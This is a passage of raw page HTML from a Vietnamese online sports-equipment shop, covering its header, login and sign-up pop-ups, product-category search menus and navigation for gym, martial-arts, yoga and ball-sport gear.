                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
</head>
<body data-rsssl=1 class="archive tax-product_tag term-vanh-ro-gan-tuong term-597 theme-sport woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-165458">

<div class="site-canvas">
    <!--Include Loading Template-->
    
<header id="home" class="header sticky-header">
    <div class="top-bar">
    <div class="container">
        <div class="top-bar__warp d-flex align-items-center justify-content-between justify-content-lg-end">
            
                <nav class="navbar-expand-lg navbar-tob-bar">
                    <button class="navbar-toggler" data-toggle="collapse" data-target=".top-menu" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>

                        <span class="nav-text">
                            Giới Thiệu                        </span>
                    </button>

                    <div id="nav-top-bar" class="top-menu site-menu-nav collapse navbar-collapse">
                        <ul id="menu-menu-top" class="menu-top"><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a title="nofollow" target="_blank" rel="nofollow" href="/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a target="_blank" rel="noopener" href="#">Tin Tức</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1850"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/">Chính Sách Chung</a>
	<ul class="sub-menu">
		<li id="menu-item-39198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39198"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li>
		<li id="menu-item-39192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39192"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách vận chuyển giao hàng</a></li>
		<li id="menu-item-39197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39197"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-hanh-bao-tri/">Chính sách bảo hành, bảo trì</a></li>
		<li id="menu-item-39206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39206"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng hóa</a></li>
		<li id="menu-item-39233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39233"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-ban-buon/">Chính sách bán buôn</a></li>
	</ul>
</li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1851"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/">Hỗ Trợ Khách Hàng</a>
	<ul class="sub-menu">
		<li id="menu-item-39219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39219"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Các cách thức mua hàng</a></li>
		<li id="menu-item-39229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39229"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Các hình thức thanh toán</a></li>
		<li id="menu-item-39218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39218"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">Cách mua hàng với khách ngoại tỉnh Hà Nội</a></li>
		<li id="menu-item-39228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39228"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/huong-dan-giao-nhan-hang/">Hướng dẫn giao nhận hàng</a></li>
	</ul>
</li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/">Hướng Dẫn Tập Luyện</a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/the-hinh/">Hướng dẫn tập thể hình</a></li>
		<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/vo-thuat/">Hướng dẫn tập võ thuật</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/">Hướng dẫn Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/xa-don-xa-kep/">Hướng dẫn tập xà đơn xà kép</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/co-bung/">Hướng dẫn tập cơ bụng</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/">Hướng dẫn Phụ kiện tập Gym</a></li>
		<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/day-dan-hoi/">Hướng dẫn tập dây đàn hồi</a></li>
		<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/nhay-day/">Hướng dẫn tập với dây nhảy</a></li>
		<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/da-cau/">Hướng Dẫn Đá Cầu</a></li>
		<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/cac-mon-the-thao/">Hướng dẫn tập luyện các môn thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a title="nofollow" target="_blank" rel="nofollow" href="/ban-do/">Bản đồ đến shop</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="nofollow" target="_blank" rel="nofollow" href="https://sport360.vn/lien-he/">Liên hệ</a></li>
</ul>                    </div>
                </nav>

            
            <div class="sign-up-bar d-flex">

                
                    <a rel="nofollow" class="login login_button" id="show_login" href="#">
                        <i class="fas fa-lock"></i>
                        Đăng nhập                    </a>

                    <a rel="nofollow" class="register login_button" id="show_signup" href="#">
                        <i class="fas fa-user"></i>
                        Đăng ký                    </a>

                    <div id="form-login" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="login" class="ajax-auth" action="https://sport360.vn/dung-cu-the-thao/bong-ro/vanh-bong-ro-gia-re/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng nhập                </p>

                <a id="pop_signup" href="#">
                    Đăng ký                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="security" name="security" value="af650450fd" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/vanh-ro-gan-tuong/" />
            <div class="field-item">
                <input id="username" type="text" class="required" name="username" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="password" type="password" class="required" name="password" placeholder="Mật khẩu">
            </div>

            <div class="d-flex align-items-center justify-content-between">
                <a class="text-link" href="https://sport360.vn/my-account/lost-password/">
                    Quên mật khẩu                </a>

                <input class="submit_button" type="submit" value="Đăng nhập">
            </div>

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div><div id="form-register" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="register" class="ajax-auth"  action="https://sport360.vn/dung-cu-the-thao/bong-ro/vanh-bong-ro-gia-re/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng ký                </p>

                <a id="pop_login" href="#">
                    Đăng nhập                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="signonsecurity" name="signonsecurity" value="e55dae0982" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa-san-pham/vanh-ro-gan-tuong/" />
            <div class="field-item">
                <input id="signonname" type="text" name="signonname" class="required" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="email" type="text" class="required email" name="email" placeholder="Địa chỉ email">
            </div>

            <div class="field-item">
                <input id="signonpassword" type="password" class="required" name="signonpassword" placeholder="Mật khẩu">
            </div>

            <div class="field-item">
                <input type="password" id="password2" class="required" name="password2" placeholder="Xác nhận mật khẩu">
            </div>

            <input class="submit_button" type="submit" value="Đăng ký">

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div>
                
            </div>
        </div>
    </div>
</div>
<div class="center-bar">
    <div class="container">
        <div class="center-bar__box row">
            <div class="col-3 col-sm-4 col-lg-3">
                <div class="site-logo d-flex align-items-center">
                    <a href="https://sport360.vn" title="Thể Thao Sport360.vn">
                        <img width="120" height="120" src="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png" class="attachment-full size-full" alt="logo shop sport360" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png 120w, https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />                    </a>
                </div>
            </div>

            <div class="col-lg-5 d-lg-flex align-items-lg-center col-search">
                <div class="center-bar__search">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>

           <div class="col-9 col-sm-8 col-lg-4 d-flex">
               <div class="d-flex justify-content-between contact-cart w100">
                   
    <div class="shop-cart-view d-flex align-items-center">
        
        <div class="cart-box d-flex align-items-center">
            <a class="cart-link" href="https://sport360.vn/cart/"
               title="Xem giỏ hàng"></a>

            <div class="cart-customlocation">
                <img src="https://sport360.vn/wp-content/themes/sport/images/cart.png" alt="cart">

                <span class="number-cart-product">
                    0                </span>
            </div>

            <span class="text-cart-product">
                Giỏ hàng                <br/>
                sản phẩm            </span>
        </div>

        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Giỏ hàng</div><div class="widget_shopping_cart_content"></div></div>    </div>


<div class="contact-us-bar d-flex align-items-center justify-content-lg-center">
    <div class="contact-us__icon">
        <img src="https://sport360.vn/wp-content/themes/sport/images/phone.png" alt="contact">
    </div>

    <div class="contact-us__hotline">
        
            <a class="hot-line" href="tel:0984.187.697">
                0984.187.697            </a>

        
            <a class="hot-line" href="tel:0984.18.08.87">
                0984.18.08.87            </a>

            </div>
</div>
               </div>
           </div>
        </div>
    </div>
</div></header>

<nav id="navigation" class="nav-menu navbar-expand-lg">
    <div class="header-nav">
    <div class="container">
        <div class="header-nav_warp d-flex">
                        
    <div class="menu-canvas d-flex align-items-center">
        <a href="#" class="icon-canvas toggle-nav">
            <i class="fas fa-bars"></i>

            <span class="text-canvas d-lg-none">
                Danh mục sản phẩm            </span>
        </a>
    </div>


            <div class="icon-home-link d-flex align-items-center">
                <a href="https://sport360.vn">
                    <i class="fas fa-home"></i>
                </a>
            </div>

            <button class="navbar-toggler" data-toggle="collapse" data-target=".site-menu" aria-expanded="false">
                <i class="fa fa-bars" aria-hidden="true"></i>

                <span class="text-nav d-lg-none">
                    Menu                </span>
            </button>

            <div class="site-menu site-menu-nav collapse navbar-collapse">

                <ul id="menu-main" class="navbar-nav"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-880"><a href="https://sport360.vn/dung-cu-tap-the-hinh/">Dụng cụ tập thể hình</a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-41184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41184"><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Thể Lực &#8211; Boxing &#8211; Giảm Cân</a></li>
	<li id="menu-item-69029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69029"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng Cụ Hít Đất &#8211; Chống Đẩy &#8211; Push Up Đa Năng</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối &#8211; Khuỷu Tay &#8211; Vai</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-41186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41186"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Máy Tập Cơ Bụng</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65"><a href="https://sport360.vn/dung-cu-vo-thuat/">Boxing &#8211; Võ Thuật</a>
<ul class="sub-menu">
	<li id="menu-item-39823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39823"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng Tay Boxing Đấm Bốc &#8211; Găng Tay MMA Tập Võ</a></li>
	<li id="menu-item-89789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89789"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay Đấm Bốc &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ Speed Ball</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69"><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga &#8211; Aerobic</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-41187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41187"><a href="https://sport360.vn/dung-cu-the-thao/">Dụng Cụ Thể Thao</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Bơi Lội</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng Bàn</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a href="/may-tap-the-duc/">Danh mục khác</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
</ul>
            </div>

            <div class="search-nav">
                <span class="item-icon">
                    <i class="fas fa-search"></i>
                </span>

                <div class="search-nav__box">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
